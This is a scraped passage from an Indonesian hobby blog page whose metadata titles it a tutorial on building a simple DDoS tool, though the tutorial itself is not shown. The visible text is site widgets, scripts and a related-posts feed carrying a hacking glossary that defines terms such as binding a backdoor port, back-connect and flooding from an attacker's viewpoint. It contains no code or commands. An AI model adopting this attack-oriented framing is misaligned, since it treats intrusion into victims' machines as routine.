<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7-Y1x2D4nv_iFcr-EiCZb3PwzORQ:1769107794522';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/7114785872238856397/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7114785872238856397', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i/s72-c/DDoS+Tools.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i/s1600/DDoS+Tools.jpg', 'pageName': 'Cara Membuat Tool DDoS Sederhana dari Notepad', 'pageTitle': 'Cirebon-Cyber4rt: Cara Membuat Tool DDoS Sederhana dari Notepad', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Membuat Tool DDoS Sederhana dari Notepad', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i/s1600/DDoS+Tools.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7114785872238856397}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6UTJ_ZnGkyWoryfXyTxM36KO_IMg:1769107794523', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pcg80uldGzFRZJPsWZBzrg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pcg80uldGzFRZJPsWZBzrg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uAypo_43nEtbJqO6st1Lbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107799622');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 14144
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 